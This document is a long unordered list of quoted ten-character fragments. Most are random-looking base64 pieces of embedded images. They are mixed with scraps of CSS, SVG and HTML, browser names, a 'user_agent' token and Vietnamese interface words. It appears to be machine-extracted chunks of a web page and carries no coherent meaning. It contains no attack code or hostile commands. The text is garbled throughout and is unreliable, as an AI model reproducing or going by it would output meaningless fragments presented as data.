"irRAb", "jhr3FiIfAA", "dq3neGe1vo", "oegLzjw/1q", "rqZf+ZDvqw", "Dum1bG1LU1", "DstO4p4ys+", "G5e8i9oIxp", "T3aYxE7/Vc", 'ill="url(#', "0AdkDcE/ci", "e/uYmHv61J", "ZISejANbfc", "hYu7VmZfC3", "EzXFPnEPQA", "UytTXeceiE", "PKTg0EmE/Y", "8u/1N6UWOd", "AAACm8IPf/", "Cm/+AAAAD2", "+Z/LoHJ08M", "VjDLs5gRss", "2TdvCZPrTZ", "d1aDibYqZ1", "MfV3VLPZtj", "AAABSvGACA", "tYrDcV5t7w", "pc9P2oZjOB", "aT+Wfj7lse", "AzC3MPcswh", "kU3xb3Msri", "gJUytS4W+b", "q2Rm/fJx67", "F4tuszD3hu", "qf+mQ/nQmd", "cZ+5X9NDJG", "     fill:", "meBmUzO37j", "bhX0YpozQk", "j3/p7TD6Ed", "OaDGNNWMIt", "AADgY8IHEQ", "ioNNsGsvUP", "hVplaLFONs", "AAXGZmuq9Y", "wZwubcZ81/", "PYmJuScGgb", "3l0jk6eGKh", "985Ywuf4MG", "IwsyMdulk+", "rpZWam+4o1", "azEmnQ+99z", "5MTespyXe6", "g2f90d+n63", "LZjao0F30M", "MZlJA0Cbvc", "4AADYHXFP3", "+iKfuLf2pr", "WIoh6SKlMn", "uCfuDd7QtS", "       <pa", "Zkp4ayaPzt", "VCZ1Mdu5S3", "9pqlXqdLG+", "NtDvk3mwuX", "LEvfSxD0AA", "BAM5FPnFvl", "1S3acyygZC", "f8kgLANn7x", "82iN3UO+CZ", "bMbl9CDYoY", "5G4B1b4ZQK", "XMCJ0s8/4W", "Fd88qab4t7", "xLmgaexyAx", "CHIu6JexHi", "CXC6bTy6vt", "7inu6sQ9wD", "9dc1cao8eX", "cMYZzNTPxc", "oWXetizHtF", "+4lpsS97s3", "qlPE45rGb0", "P/rD2NcN4l", "yNTpZ5rV+m", "2Gv7nX/4x9", "EEEIu8UJBC", "YsTmI5PNb3", "Hy6YKdyBQ3", "Nx5nG3Aqb7", "NxjhVZg1bf", "hgzrACYl74", "659mvo8ZgW", "mdxD2Pmbi3", "4O45/O9Ool", "cAAFhdX+QT", "P8BG2a8+KR", "Z7DNPxAOQd", "Ax+GQFgOt+", "OL07X8EHAA", "4BwAAHw0+2", "1Z6Ljz37p/", "8b+4k3T1qh", "zEvWVO4l7C", "7HDPjGXpln", "4whIvZCpqt", "r72a+b7NG/", "Jo5L6/PJ5y", "aWfE6WeYyk", "y+R6kaTORK", "s+M/0Wz7zW", "wm158hdeq6", "M04+gul99H", "1xb/CG+Zvi", "mf/46Z59V3", "x45Nh7rmZm", "5gReCYwkca", "171LelfmOh", "XI3HvriTsq", "88x7i3i42x", "C5OZhqdbqL", "Gp9h3eutYL", "Ld+x3odQZz", "WSaDFxMff8", "ep1srxttkA", "hs6mOXcpbM", "AOADwNvZgA", "wx+JTJ52wM", "/Qtca++ufT", "Pfeh3xv5fi", "LXFh3hunyt", "pss4mCmJTe", "u2BGeY8qa0", "lNcKZ5t0Qm", "AG5ULvKJe0", "Bx+YNpn02c", "ObUJYyp9kC", "vKPJ5+tTAt", "YRTe7C3FZs", "CZ1NtU4pb8", "oZJn3t7Cp7", "fEZvq", "vUWVdnCozs", "a5STu6c7Ui", "lsqn2Ht671", "mHjsfwoYUo", "Tp4YqFPG45", "9L2oZiggcM", "AANyJT3/5y", "     <div ", "6eexHSbe2/", "hYa7DM0UW5", "7tslHML3Lr", "tpxjnEKbm4", "44pZxRJbeg", "rg3MPfc+vO", "GO7Zh+uRsP", "nZnRe", "TRxDwBIcKA", "3uKC8cxHS9", "oROlqlJpQ8", "vcEbopsiHw", "eIHrve97PK", "pRZIKzO1Nu", "uJeYEve6N9", "rZmSs5mgU0", "kY+4JzmJe7", "bBAgdLbWGS", "2xT3xL0scS", "user_agent", "0YoaJFUMp1", "JQcRAAC6fP", "RQ6piFiN9P", "xoSupdd4uj", "m3fIvdakDB", "pwuRDCN1db", "nTX+4V+O56", "2XrYv3zL//", "BWwRsjAAB8", "P5Xp3EPY+Z", "BdCp6+C7md", "UGL6669r4l", "d9mjtWfiQ8", "kv9wp8d72u", "8PcczMx9+r", "r: 1px sol", "3upMf2HeEL", "xL2Ek7jXxk", "rU7ins0ZHZ", "mvf5r5PmYE", "5JTuKe7gxN", "vKcA9k2ucF", "dD6pZlMN0y", "qbw820ncG4", "jdzpaR8m8M", "AGjLOPIR9x", "M5iXsW6zQn", "5IXDdzLQ6h", "WIewAAHxne", "cxL3yxFZO4", "llsyD1JAkM", "JYu5AVmbK6", "L/e0Ke6Je1", "ZRr7MbcVm9", "flsk2DUj/Z", "EIIobp4iSK", "Chrome", "WZmpt3iH3k", "DDmIYmiti5", "RHzE0jG45j", "wDAPhk8KYP", "yYuCfuRYh7", 'ndingBox" ', "pjL2JS0cno", "7wlLsx741S", "yF2Y98WpMs", "7Poh7ZiNxD", "+8ZuaMmSEn", "h7rmZmHs1X", "Pq6t5nv05y", "kgVCpr/cK/", "ARxT9yLEPf", "gAMArOh85B", "Zqbbrj1AsZ", "Gr/46U+MxT", "3drEp7ol7x", "lU+Ba5Ew9o", "iKIekipTJ1", "iLEGzH3N0O", "3WiYQ9yQnc", "jRFkwASEX+", "OxB2h/9wXR", "eSa4KJQ5wz", "2eSTpZ5Dvd", "vaSJuCdM7O", "bN8phcf4bU", "fM8ix3yP3D", "8JzuiQ1IRi", "pidxwRndEh", "BOIe+JehLj", "GnMZ55Dvpz", "XK8L+/3b+6", "ZdWNCDUrSz", "6saWOs+lka", "l6aGZ8Mc8/", "7JDXBmebdE", "pFP3MtOins", "s/hnuziLZj", "d2OYl7ujO1", "VmfL6bIpTZ", "o1pC+tGvi+", "Y7rvRXc5yp", "We9AbPOuP/", "LaMB8/ybe4", "nnUyTgYup7", "ZmYe/uYmHv", "N3jB/U9yLb", "+0jF1pjqmK", "SA74vjkO/y", "SJSX0YJ493", "M+GSYe24m5", "IfIBAEfggQ", "W7Mh1ZtkxP", "4YvKkDAAA0", "cgHAADQxss", "f8jPP/Sj7L", "tq2CrlLLmX", "mGj7VLXRCT", "r+1EnAOY3k", "41G2DUL8jU", "5sbjNjpNi3", "9zzyLMPcw9", "117O6ry3A2", "vfpmfW/epr", "92b7YeJe+l", "PgcLcSzPjk", "HViHs+J3HP", "1STRxZeuYJ", "Thời gian ", "JbM3l0jk6e", "M841zBnuCS", "traffic-bu", "D1Np7Dvcew", "NALBR4p64F", "vwHfX63oTm", "4BuS/dapnX", "8jABwKo+//", "wzb5g7hknH", "bk/HZYwDzy", "6GnTpZp2yr", "AA4LPCByAA", "8EfmPATBQA", "95 288.99 ", "77xRfl3qR+", " stroke: #", "3FPd44Oy07", "cZGpTaSSfT", "3fE7iXnggc", "SS2HezmZTn", "uRYh7m4x7C", "/4zPRbPPNa", "9N9Not0epn", "7BAzLzWKjz", "45jb2FTrlP", "AAgRtwT9yL", "S8HrHB4DIz", "5tmjh052Ef", "QmEPeSJuKe", "kX0Z9RYiZ9", "9WU7inu4MT", "pAb6LuJ9qr", "+NFv/obukd", "DAIASh14AA", "lnZWLu7WNi", "5M3uO0NY/S", "sEMCN0ssyl", "/ETKtJJlOX", "bmfq5cHDux", "VPsu4V2ZGm", "fEvQhxT9xL", "7o+jTFqlTO", "3BP3IsS9KZ", "cmH0OvrO/4", "xb7rA46Ln8", "KmuJfbFPda", "rkfbpj1Jvz", "Ip7u9sU98S", "c695sP0zcS", "AGAABu1kdv", "dpuXbhf5AO", "D6NxAXMsPn", "dV7MvB4RYP", "Sx1IqnF8+d", "wQOJefelOT", "RzNPEQMMU1", "mdzqSCcWmW", "zknc052jw7", "58vq8g2n2B", "l2++Ju/oul", "Rkt63M4+lX", "XNvZ9fPxRz", "xOP3bwtwME", "HMNc4Z7Agt", "7mWVxb91Nc", ";\n    heig", "8W9+mbHheL", "96wJ+6NbY4", "yTNvrga5Sy", "QAOARxT9yL", "xRdGmLmfda", "N0PAB5x4f7", "A7HtSfvOlm", "ziJe7oztSJ", "5p5FmHuYey", "T596ElM193", "9zYtxbiHwA", "3xA7rmZh7V", "i3tWLl+88c", "zLwCmNYlLg", "j4m5p4+9SQ", "_logo-imag", "AABJRU5Erk", "TZXK9SFJnI", "jhI1X71632", "gLpjbcjMYF", "Ie+Le6JS4V", "Z9yAG5p647", "5IiZ96K5p0", "wdLu48EJ98", "dyUw+L2zs+", "BRcyPJj84f", "LncQ93WmZQ", "u6JexHinri", "SQsi0ueUxO", "kcw66EMyf1", "ROlmmJpU+O", "nHptp3Ce/K", "GuTh/ouuQS", "uhHai2nOCC", "9ShxPTXX5P", "rEPdSm+Keu", "K4JzmOCMzo", "c695sP6x/U", "dLFP/zhXpF", "AYHPi3sCSu", "mZ9evehtwF", "3xb3Msri37", "1p2yoa+b5c", "1O4p7uVF6e", "Kc76xD3AAC", "EAwAnXkW9O", "nKvwHfX63o", "Ghlxfm3vDc", "CAAAFX/994", "xOYjk81vcz", "U98S94pM33", "zDG2czUz4W", "6ecL3YSX/D", "pZpv6dK9Ip", "tjiJe+WJrZ", "IIQE4boPFu", "CdUbap26js", "Vs/nSzTvu0", "nwcKO7tZVP", "P4GkZbzszW", "/fepzDPT/z", "h70Ax+GQFg", 's="traffic', "Z/qFjoh5nV", "wAcgLgn7kW", "lIn3I3N1Yr", "mrJl+Z/LoH", "FxogO73Pif", "AEAAMBj+P6", "2Yeoeu0LfD", "E4h7SRNxT5", "YuJfeFPfqm", "qbArDavZKb", "dye3fi3uBm", "nwXd4tbAxx", "TC3MPcswhz", "eyxS30cAYe", "unUzf8fRi0", "zZrcngptNz", "oaGPGtopBu", "zdsW/X+6+4", "cEnZloaGPG", "zELGbZ3ZMZ", "JuaelYm5t4", "i2q6JR7C/d", "cb5R0OUuZ/", "t6bMPkQQgi", "3A/iHjSEX0", "JTu3GlMGWx", "xn7lf00Mka", "P6yhr/Mvjn", "J3GvjZO4pz", "TZT5+hENzr", "4d78nHKJ91", "+/nd/W/p+J", "nTwxUKeMxz", "rowTx7vEfs", "X1TzPfx4zA", "C4NS8lAAAc", "Ip8AMCteAg", "9nlvtYVPcq", "KrL+2E3EOY", "cS9pIu4JE9", "sznHu4Rsdl", "fail", "h7kndljPxN", "xztQ9jnM1M", "f2Yp79c0+4", "4hdkprgTPN", "w9TXP818n+", "QcKcy/NjE+", "7IyU16fTXG", "lwLXTmtz55", "19BIpaQuZl", "psS97s32w8", "LH0z7bOL0X", "cxfMqPiFeW", "Q4Z89yRV9q", "GmLmfdahWd", "mvk+ZgSeCU", "Qt06szl8l5", "ye3flP50iH", "iYjNRJ8v0Y", "4Rrbg3cBtx", "JtbHpOTIc2", "DNCJ8vUpNI", "vxkg1tTMw9", "JoJgUEbfIe", "c/denkZlEE", "M2dIQ+gTD3", "/5iHvEvfrS", "wLcaa+cPrU", "O4pzvDk4h7", "2zmJe7pzdF", "MB/OBQAABz", "0bWmN/F8uc", "cm7gEAoxwm", "XcD4gmhH3d", "XnpT3KvtdV", "54JFvcQg9n", "vmMAwAAOxa", "foYnaS8S9x", "oJGjjMceZ+", "FOIfP+FvbT", "emirTXGvvt", "49t4j43BK6", "7+b4/8ZV8A", "ruGUCmBE6W", "vc1i3+YYPN", "nZWLu7WNi7", "/45E03xb2x", "fbN409TNGX", "pTNtW0cj35", "9sJO4BwGPg", "Nrkc/lKiNc", "Lvs0dozV+P", "3KdBfMfqbE", "luBY/6ZjI4", "4Tv7kcyovz", "Oc0CmfuVxT", "+/H+o5+5Ik", "PbCTuAUBre", "x+yzd/MxL3", "cELnFI8EIe", "hhNaJlwxCa", "Bzb4RQKAIa", "S4KZc5wT7Z", "/XSyTPu2M9", "siw/cAAcl7", "iJfLcfiOJX", "RDwAA4Da8j", "h8AAAwn4du", "Q1oh7C5EPA", "V6iKPLsNvn", "JM+7Yz3NPa", "d0JjcDvqb2", "ozNIm453MS", "Cq/Kf/+T8D", "IsQ98S9xJS", "o8eB4X7F8w", "m3+KZ1/pli", "CFix8A4IMQ", "pm+Jey5XRz", 'lass="traf', "O5eXZTuJea", "bpl/zM2C+a", "f7lcLmTa3P", "e1YuX7zxZ3", "BzHzCmBiX/", "l79aW3Ool7", "+ck7lmco8O", "vw3fW63sQm", "6bOH2Xx8Zz", "r2MaErJjGp", "BNqULrkRDB", "rEPXEvQtwT", "Vpnje9MUZr", "qaUwb2ezqc", "ymOp9ngotC", "avJKZWpvuO", "18Xy4zNCi1", "LxKUAOo8uc", "6ghTGh784n", "XDs79eP/Rz", "ymVqTsehbG", "TMe63CM7Gv", "vkGxnmKSo2", "B06QC9bGB6", "pZ5fwub+u7", "p3p4/mYUXP", "uiHsAAHAHH", "BL+IADCVs8", "jvU+hDqTmX", "iXteiHsAKv", "/vcf0zAidL", "browser-ch", "Xn2z80LXns", "Lo58AIAAJt", "3RT4A4BY8g", "Xr3obcS6/r", "MkJ97JKmso", "FAbNdHJ8v0", "Bnu4Uyb6wz", "MPIYQ+n9j4", "euBch7ol7o", "Safari", "6pDakw9sMy", "8WCc8h3xju", "y6YKdyBQ3W", "zmamfi4cnP", "MSkYlOiMYe", "ALfAT/ABAM", "ufTQVpviXn", "BQD94AwEAg", "zB2V7GsY7o", "Qwih+4gNG6", "vbHXaprjXc", "pjp9puPmJx", "eqAEAJjiJf", "Vm1q97G3IX", "+Yg23TAAzQ", "OZhk91C50Q", "z3NNa3XDvY", "gXIe5FNkU+", "pTuJecRPEv", "AAChpjnziH", "9hYHxL3pm+", "dZf24k4BzC", "avIACAAC7t", "RnaBJxb4qT", "mI5PNb3MzH", "r8+mOFUm5p", "7rUQ+QAAAL", "PpneTpZJkV", "IeQBV+2QHg", "3HWfX5n6G5", "PdAtkXGq2z", "C8kszL3Xyj", "fE3NPn3oSE", "kca0bRWNfF", "GSGOpSY/vr", "sLbmLmvWju", "UmY9aMfkQQ", "93xe4l7ZeX", "RgvmOdxTDI", "sxTVGwm6mS", "6dilvzZScz", "gkdJ5DvjPe", "wBQAAVjMW+", "+6FF8U9AIA", "G7iqWdUz34", "xJS4173Zfp", "8jcTDo+k3S", "gtu79+gPsg", "Ecqk4xNLHM", "2YSpOx6Fsb", "6hyd+sLpO3", "acyygZCcdi", "jHdixOYjk8", "e8VNEPe2OI", "STaTJwMfX9", "pIGiT9zhtz", "GliwpoQfT0", "ImJuSeqXik", "dVMKD6f4Lv", "OJe0mIe6ud", "Yh70zYfrr7", "JwK2Ie+Jeh", "zTnMS9yEir", "qljmDWQxmS", "pD6xg6dTe3", "HruhJHpr7+", "XBNcB4TnNE", "vcAAEY5+AA", "bIVgew9TXf", "68KnUZNlQE", "/3iL8qoZ7z", "EGd9mQ5jen", "cGPcWIh8AA", "FqZlgJFZv+", "oZNlLt3VOv", "vbOz7+Pijn", "eo2EzUyTJ9", "GeHNfXzzv1", "45Nh7rmZmH", "TJgaoTNpnK", "0Fm+Nt3n7o", "GxM/Bb3WKf", "nutVwZ3Wwn", "d95AwrmWp0", "hJHpr7+axj", "33aGe1qLG+", "3EzMvToz0d", "wz3ZxVswte", "4vwXcCdMPV", "6auAcArM3h", "XKuTZXK9SF", "CnSxz0fKhe", "C09c7Az8Vr", "yvUhSZyJTX", "a+dIgQGcTp", "YjonLnazQF", "S0u5j16+O9", "jcjKkmXEoU", "QkMNzPhkfc", "6xIw41U61Y", "yvfx3THJvF", "t5FT34r1rn", "IgQQuOFuYe", "BuJc02Z/WE", "Z0p34ECdLN", "qkzMPdvkI5", "kxjP+a2m6L", "KeFTt3D7kX", "QEW6S1mZjn", "Y29hU65Ty7", "lmnsxTTFJu", "GJi2OZoHfa", "H5qd/Mfg3+", "AAACT+dHv/", "ADvmpP3IsQ", "sjJTXp9Nca", "rcsT5zJQ10", "7Az8VrfYp+", "Fjb13d95Aw", "6zDkmwFfgv", "BMfERz9S0n", "e+BAAgBAyf", "ca+4CeLeFi", "d5AMQ9cS9D", "px;\n\n    d", "jqU7/89cG5", "XjpZJidDmh", "PWTL8zeXSO", "WSbXiyR1Jj", "GJPn6ZnTbK", "FEoc4Z7ss1", "CobnXK2+JC", "o5PtymaFBq", "bVsbUtTV6+", "HH5g2mfTZy", "sVPOibyOJp", "bMdxL3rE77", "lIGQ7LaVeT", "MjUpJSbBVw", "l+su9At9dr", "lXZLNAn0S6", "VTTyfbnM0K", "5iFkPZUjuQ", "elYm5t4+Ju", "GZv26tyH30", "ElS0rowTS0", "+x3uCXnXR/", "nOOsQ9AICP", "+RwNSvNCWc", "Qtw76J9d3M", "+1hyc+/H+o", "mIe7bFiXsL", "LskNcGZ5t0", "aPCnGjOsRq", "fYFPfEveKT", "Y4B2csOUOT", "NFdsUOh2+q", "dYOft9UqCa", "h7Vibm3j4m", "uAQA853AEA", "jMcxj2eziU", "xTiHMDUfZ0", "vNMyp4BCpj", "YzdsCiphwf", "3h3Y5iXu6M", "yTJ9WPdNK2", "72.1499 10", "pmRuhkmbr0", "02xakyMfds", "M1AMBGiHvi", "edgghhLmHu", "ZEMbE3MPc0", "LBPg5G4ByD", "G8WLm3psw+", "Dqo2WasgV9", "ckw99xMzL0", "UmibkDWZkp", "catch", "1DHgAAbOzx", "KeuBch7mX2", "rs3OxB2h/9", "CD4oAAAAPg", "XcT7FJsyjf", "65LHTHaO+9", "6LdMxv3eut", "LKjDv", "9Ke7V9ooXp", "f1n3Typi6t", "J3NOd4UnEP", "Bdd219EOps", "//7Xf6VJh7", "CWQ9lSO5BV", "Jeba/zwmqb", "neRDPBCbSm", "g3n2eI/YsR", "cw9yzC3MPc", "x6Zap4R3ZW", "Mw8Ru3lmx2", "Xh3tfjHPKd", "T4l73Zvth1", "XClN2NtWxu", "ezdsW/X+6+", "omGt1skyuF", "Y2aewz1yXB", "sVq5m+9P2c", "dLLMc7gnu3", "xqFMfZ+4Qe", "pQA6jy5xTG", "y3/+S+jZC6", "N8W96OYZ49", "7D7PUeTFTM", "EEJv4oWAEA", "EK+evuTfOJ", "JKkzkamvf5", "/WphWgYYmf", "2v4i0tmEqT", "r72XsBcEaf", "meczfWkLoL", "H/Pg8cuK48", "IiOtzjjEPb", "/5mbFfNG8D", "oZJk4erJCX", "UcwvcutVM1", "DHUpMf/01S", "c4p7ZSNwDg", "/W9+Ztinv1", "IPoxzuPdav", "3Tn3aFdTuK", "3EvriTuuRY", "Zh9xL03cAw", "AAAACDFD37", "cNE8JlcPPM", "Qs+M/0Wz7z", "O917Ld6z3I", "Q5haj7OkNw", "wZIpRDrTVq", "RCT6gWfmX6", "8xQhxLTX39", "xb2x12qa41", "46r9UDxrQV", "rkuW7Mh1Zt", "+He6/lO9b7", "Cyhirk0e6r", "oz+mLooQQu", "DqDOZyeeFj", "Ew+hBDKiU0", "ABMNhb5xL3", "Egqmc6sn3G", "L0vcSxP3AI", "T6ZtD3Azn4", "eCPm/mYIls", "O7BMr7HXzU", "hdEexcaGXE", "rYT99LEPQB", "MnXp6WZRMd", "Q3wPifue+6", "wwuMzM+nVv", "3tMubW3Hwv", "Z9OlmnfdoZ", "Z77zOD9cco", "F06jr4bqa2", "QqzzhDNVqe", "gBAMDKxD1x", "PjhAqY+WaT", "IAszM9qlk+", "2030s3P/Sj", "Jxz+ok7nnM", "A4KHFP3IsQ", "height", "uwKNNs9hWc", "ObYGdAyQKb", "8V1fYF6fK1", "hL3dGdqReK", "RBVGZoUGon", "cu+XWxP5ke", "79fT9SiCY9", "q21w5pYk7n", "P5yTuWZyjw", "/64lSZ/nuV", "zmJe7rz7tA", "kw8hhNAu8Q", "fkQQlPF5oR", "0zjjjn8b5C", "QAAAFrxdeQ", "E1wUypzhnm", "7zUywIkeca", "9qepmZ6b5i", "ydxT3feHdr", "S291Evdszu", "E/cGb5i/Ke", "XI9JFKnriO", "5Uy/lGf5Dp", "pb6ISYVC9Y", "Tc0+fehLzM", "v4qz7/M7Q3", "Liên hệ Ad", "clKti5lugt", "CFw3M63O4W", "63CM7Gv/1i", "99mUasxj8r", "jH3HP4STul", "03fmE2N0Fs", "VvXGe4xTMc", "KVHec3orMh", "OzpzvCkhbH", "Zf7sZDX9xJ", "/64lSZ/juQ", "fMRuIewGK4", "BRQyzRmhoE", "/qZK+JUmY8", "Rdtuycly/0", "EQAAAB5PLP", "XQeXeKYLnK", "amml5mZ7iv", "KzUSdLNOHd", "3LMyMff2MT", "biblX4yUb2", "HuAQBAFD4w", "Jz//81K1Z+", "qfxKWkR9WF", "f8LH5Yf7aS", "UzgjROrU18", "3deXdol5O4", "GcTpu54FMb", "MQ9s5G4BwD", "AA6vN/KJe+", "2xvlemHwIo", "OIcwNR9nSO", "ioU8bjmWu3", "NGeFglZOJZ", "M01ubF+svQ", "x4l7AABsy8", "00ScweyMlN", "EPAGCMhykA", "wV34NrsTNw", "jok8jmYeIn", "Z7gnsECmtI", "Rp0By2MuWn", "S5himbeVCX", "3LMt3sLpvT", "AFxmZrqvWM", "Ln9vWiHupT", "scroll", "D4OfPgAAAB", "uDd4wf/OJ2", "fDPlmuMcwH", "HzQ3+l3wz3", "fu9dxqD5vi", "5Rb8S9irPu", "h8AAGyXh3U", "iXnpT3Ktvd", "59giZX7VOA", "cBL3bIu3cH", "h3Y5iXu6M7", "uY14fyZ46r", "XXGIe6ZjcQ", "/mnOhFCn0j", "yjTvwaNMst", "HHv+QNq31v", "Hv4e0f+HNf", "zEncc+5xr1", "CmqRT9zLTo", "GBxcADk3cE", "Ti3vNyduFD", "Ge1qb4V5Xm", "9Fht4l5ngn", "n+I7wCYHrx", "VeJ8vbZgt0", "q+eOdPi58D", "owTS03VvoZ", "t2yGfrWCWf", "TGgkMcfOAO", "8xL0ZTuJef", "zwl8/QQ1LO", "V5pXM1Np0x", "yPU+QDAADg", "NyP84IOjPR", "3Av+OMW9Jy", "BxL3dKfP53", "LHv4+OPema", "coUmLo1ngt", "ICS7bWUeT7", "13kAwAAOD4", "fsTuJezTrN", "Peim0eOewu", "mURfV", "ELADZA3BP3", "wM+1BW6uTZ", "edyvSlSq+0", "SZbrJa59FF", "KJveCPszvm", "+4Vx001Unc", "MB5ePADAK4", "J+5FiXtR4h", "GhuHf14uU7", "JMpfuap1Q6", "Ye5p7YYT0T", "6JHdYzMfes", "/Kzm3psw+R", "wUwZCsttW5", "9ton73BC4b", "OFO3CoTpZp", "TZdq3neGe1", "VOKc/OxC47", "rtf1JjYJpn", "89ySd5mHwI", "AFiRuCfuRY", "Op/6ZD+dCZ", "p28ipb8V6V", "/AEATcU/ci", "cV0ZIQCk3e", "i7dwev/q+0", "2x1b1tinu1", "Nil6QmONO8", "ki3FMfJn3x", "+zWrsVqprv", "vQtwT9xJT4", "uUsBwRdtNR", "qxVYcJMzD1", "4v65P52t3l", "Ok2LfFPMwl", "p64N3jD/E1", "3QWznylxED", "ff+12jG/P2", "0p2UCcU9yE", "3uAN8zfFve", "2JTVpvFMjd", "yEirMw5xzw", "r(--traffi", "L70p7tU3Oy", "HAzoh74l6E", "kglU54nxmy", "+cW8vm+Jew", "Dc8/nezn9b", "ofxjibmfq5", "vnJO7Vl+7k", "Ocad4tkQlW", "PQAAwEO4jn", "jCnfK", "M7/lZ577Uf", "b3WLfUrO0r", "4h4AQDd4Aw", "R3TvTiB6fh", "viXumZ57/j", "eIvIBALAGD", "PBCbSmLato", "WtXld", "VgDgAMS98S", "h784nxO4um", "Nv++JwAAEO", "7OItmNpwMx", "vmBLqtf2lD", "ZXIypJlxKF", "RPbv5Nvq8h", "h7ol7EeKeu", "6UgmFJtqnX", "cs/VPoxxNj", "y9Gi/Z0MbE", "j5JvIR9y6n", "yVqW3upMf3", "JjMP58CAAA", "/TdYAZ4DJl", "mLuifoGsZd", "AgdLbWGSGO", "4N+jT3/Ht4", "Kb4t68TZEP", "vth4l76U1x", "ae73ylrgw7", "7PSdyzWKc5", "/VXEt87ulx", "aocTpZJtSg", "NTInqjtNbk", "7EeJeZu/Rp", "vmllTF1bo7", "Lf5prhX32w", "9+qFEbYxTZ", "uura/iHQ2Y", "HGSS/PZNzz", "s5iXu6c3RY", "iTu1azTnMS", "ABQwjH3EvO", "jI2N/WDmf8", "5Lp966qSYP", "TuJTZthF5E", "nvi3uAN8zf", "6l1/XF2hSY", "txD5AADg9j", "ndH02Dlxnh", "HId+nz4vo0", "MONbTzHOIU", "J7ZzEPd15d", "MLW3XtJFC2", "9YG7oO9B15", "noti-time", "K12fpYdMeZ", "RziZM3fEoj", "845e3DhM4n", "qkjmPVQhuR", "2nd4izXEpp", "orQImHuvVb", "ZwywQwI3Sy", "kGbGoUx9/7", "ObBNM7HcmE", "M6tHmATyHe", "iX3hT3anvF", "Je7qzDnEPA", "xrYWLu1ZmY", "vHhfrWQaXP", "w7Kz4Lu8W9", "RkU9wAACHM", "b+z4+/qhnR", "3KvtdV5YbV", "DPe+ss2bND", "9huV+nBF0Z", "TkyHNjEOZ+", "paOdEMP/8X", "JuaebfIRTO", "e5m9R5viXm", "Ef1it9ZAOA", "nIqN45jOLr", "HvXHHv+QNq", "xb+amuFfbW", "o9//n/0kvO", "ZMPIYQQ+ih", 'ent" fill=', "9yLEPXFvdE", "7daY9ToMZh", "WOtlF1/YXk", "TpZ5fwub+u", "FeaOIC4N8t", "gDi3iwncY+", "iTueczEvbV", "4BgAAbsqly", "dSIfAACQcu", "5cy3QWznyl", "KgGQJO6Jex", "hbn3Wrnnah", "0w5NNlRL+x", "XRMk3nU5/s", "2yroCrWc6Z", "ETjk9BOyec", "OlmnfdoZ7W", "Windows", "B15PpneTpZ", "Ih7wsR2TuK", "NYjf1Dngmu", '8" height=', "UU5u1sNtX5", "bxJQMhOS0u", "Lc3RYdhL3l", "DnHPbCTuAU", "KuYyPtU6BW", "xiGHm3psw+", "Ln8w7bOJ03", "SxrmNDiYKb", "3VGPxOdODF", "s7d6vOAAAe", "7ol7EeKeuD", "5NvncQ925f", "z/SNWKaurb", "LT8amml5mZ", "DZE3BP3IsQ", "GpXbSyTQZu", "Nq2UynjTdn", "n7o1tinwAA", "FrZj4nInK/", "burXUS93Rn", "11Evd0Zx3i", "Mj+7F+1oBL", "1x6Mwdlexr", "6kaTORKa+/", "iPuVZx1n98", "kyNan0wQFK", "/2sb0NmAqb", "vZKbWpjtOv", "CXuCfuRYh7", "6aGZ8Mc8/N", "T7VOQZvEy4", "1Pcq28Wb5q", "1KV1b8AMHk", "WEuTc89+RN", "h2XQ2dReXC", "2XiUgCdR5c", "4k1NmyIfAL", "nTjphY7jfK", "YHL3BK8UAc", "CS0YKpO1b5", "2zkbgHAAAv", "zQncS8y0uq", "mCYnOI3EmM", "n+cq/Ad9fr", "2EJ88DTWGS", "Hy0B4eSPnZ", "Jc0EfeEiT2", "fWCz0y/xTO", "Is7znhFuMT", "kfpTW2Zk7j", "9TMw9bWpMP", "xD2f7+38t5", "s+/j4o54Zo", "DF1PffwWJW", "gH1wMAcAAG", "aXQJUwZWez", "yuLQ2YCp/d", "fAABQ4UUCA", "dVSzrmO7FC", "cG/tk82EYG", "O2VTTyfbnM", "AVPg//uv/8", "tXpYIIWQS5", "eFmNC5gjsW", "BD6LOKFhxB", "OmVr9rC9Ol", "SjXlMXvYzY", "hr/Mvjnv/x", "x/llE7CR36", "DFourHbswe", "qzD3hueevE", "bpm6KfADA2", "TrdF+HhrMp", "DKd0bbr3uS", "8AALo58AIA", "nbiXJu4BAH", "AwU7QDb5bW", "Ye69Vu652o", "ZMPIYQQqok", "v2OPNbfua5", "931iHuAQA8", "gpcU/cixD3", "LMyMff2MTH", "D2Pmbi31kn", "dMmoZW4BhU", "I/zgg6M9HQ", "e6+Ve672YY", "/6n/yh9HJ0", "nWak7gXGWl", "cwHR8qullZ", "b7j0SCEkCb", "bgAA2FR/5B", "KeZKQupPRM", "VnCXtPfu89", "AAAAKANL5G", "7oUyXxYJ5D", "pen Sans',", "+hM5Ap2oE3", "beFPfqm0sP", "SjBbMc7inG", "5AfutxMXOy", "vhEAkAADfs", "VTbFvYZNcW", "13d95AwrmW", "zzFBWbiTpZ", "AA7M+93zMA", "1oEOi+IWqa", "AAAd+yD737", "Nl+rDum1bG", "vWQnsO91/I", "EvR9yLEvcA", "4lybuAQC0c", "WYNW35o25h", "8RCdZJEsTF", "2U8ddy/SFM", "Q1P/fTk7xc", "/Tb/HMa/0y", "ehObBNM7Hc", "4BAAC8hw9G", "iXu6MzyJuG", "is1EnSzTh3", "b4l50c2bcW", "0mIe6udxD3", "6ZjcQ9AIBP", "ACDtFb+iAA", "9dLJM+7Yz3", "vDu1yEvd0Z", "y3eIvDWmux", "Y8f4dDcBTM", "rZDPjG3sJM", "fFp+/nd/W/", "ACAW/AyCgA", "959RXvWMXu", "e3XmpTD3lj", "II5XVrPtIU", "upYvZ", "kkvASUYLZs", "MpDFtW0Uj3", "Idybg4n3I3", "4DJl1Y0INS", "e4t9Vgcdlz", "KmrVgW6Cxm", "7FOcxL3IiO", "rsTD3Xiv3X", "lmco8Oyk7i", "MnAx9f1XkI", "yTOBiTSmba", "O+AxfOlOTP", "vi3hhxb+am", "jNRJ8v0Yd0", "ufZr6PGYFn", "JewhnwrFZp", "PI1FZqhDie", "mXgFM6xKXA", "sQ9AOgNbyY", "ap0S3pWpwc", "4JzmJe7ozP", "7ShkvsghJG", "77jvxK6qzD", "zLS6oxD3DM", "JhrdbJMrhd", "il6QmONO8W", "cW8h8gEAwG", "efrUwLQOMz", "jRrmn/z8z0", "ztzxUjjnFb", "6eDw7c4szl", "P/cFn2M1fE", "EzXAOzjjtC", "Mpm6VFLaTZ", "KAEAoOxy5B", "jqZJgMXU99", "43d0JIlJfR", "CXkU/cq28O", "wS50XMyUDI", "AADwML6JfM", "EvcAAD4AvJ", "eJKkzkamvf", "iXsW5+iw7C", "-traffic-b", 